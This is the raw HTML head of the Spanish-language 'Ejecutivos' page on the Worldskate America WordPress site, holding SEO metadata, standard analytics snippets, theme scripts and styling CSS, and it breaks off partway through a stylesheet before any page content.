

--- FILE ---
content_type: text/html
request_url: https://worldskateamerica.org/ejecutivos/
body_size: 16296
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Ejecutivos - Worldskate America</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://worldskateamerica.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://worldskateamerica.org/images/logos/favicon_ws.png">
<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://worldskateamerica.org/ejecutivos/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ejecutivos - Worldskate America" />
<meta property="og:url" content="https://worldskateamerica.org/ejecutivos/" />
<meta property="og:site_name" content="Worldskate America" />
<meta property="article:publisher" content="https://www.facebook.com/WorldSkateAmerica" />
<meta property="article:modified_time" content="2022-03-24T19:22:17+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@WSkateAmerica" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://worldskateamerica.org/ejecutivos/","url":"https://worldskateamerica.org/ejecutivos/","name":"Ejecutivos - Worldskate America","isPartOf":{"@id":"https://worldskateamerica.org/#website"},"datePublished":"2020-07-28T17:56:36+00:00","dateModified":"2022-03-24T19:22:17+00:00","breadcrumb":{"@id":"https://worldskateamerica.org/ejecutivos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://worldskateamerica.org/ejecutivos/"]}]},{"@type":"BreadcrumbList","@id":"https://worldskateamerica.org/ejecutivos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://worldskateamerica.org/"},{"@type":"ListItem","position":2,"name":"Ejecutivos"}]},{"@type":"WebSite","@id":"https://worldskateamerica.org/#website","url":"https://worldskateamerica.org/","name":"World Skate America","description":"","publisher":{"@id":"https://worldskateamerica.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldskateamerica.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://worldskateamerica.org/#organization","name":"Worldskateamerica","url":"https://worldskateamerica.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/#/schema/logo/image/","url":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","width":583,"height":565,"caption":"Worldskateamerica"},"image":{"@id":"https://worldskateamerica.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WorldSkateAmerica","https://twitter.com/WSkateAmerica"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed" href="https://worldskateamerica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed de los comentarios" href="https://worldskateamerica.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Comentario Ejecutivos del feed" href="https://worldskateamerica.org/ejecutivos/feed/" />
<!-- <link rel='stylesheet' id='embed-pdf-viewer-css' href='https://worldskateamerica.org/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/8xbw5dpc/4hjhh.css" media="screen"/>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://worldskateamerica.org/wp-includes/css/dist/block-library/style.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://worldskateamerica.org/wp-includes/css/classic-themes.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/jpu5f0hu/bxezl.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://worldskateamerica.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://worldskateamerica.org/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/f5ubj1fp/bxkls.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='msl-main-css' href='https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='msl-custom-css' href='https://worldskateamerica.org/wp-content/uploads/master-slider/custom.css?ver=33.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/q4xmmz70/4hjhh.css" media="all"/>
<script src='//worldskateamerica.org/wp-content/cache/wpfc-minified/zfqw5f1/4hjhh.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NS9RB678' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["worldskateamerica.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS9RB678");
</script>
<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://worldskateamerica.org/wp-json/" /><link rel="alternate" type="application/json" href="https://worldskateamerica.org/wp-json/wp/v2/pages/3897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldskateamerica.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://worldskateamerica.org/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://worldskateamerica.org/?p=3897' />
<link rel="alternate" type="application/json+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2Fejecutivos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2Fejecutivos%2F&#038;format=xml" />
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-180830151-3', 'auto');
ga('send', 'pageview');
</script>
<meta name="generator" content="Site Kit by Google 1.123.0" /><script>var ms_grabbing_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.7 - Responsive Touch Image Slider | avt.li/msf" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/worldskateamerica.org\/wp-admin\/","wpRestNonce":"23c1828b52","wpRestUrl":"https:\/\/worldskateamerica.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldskateamerica.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/worldskateamerica.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b6c72c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3e4f76f7f8";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
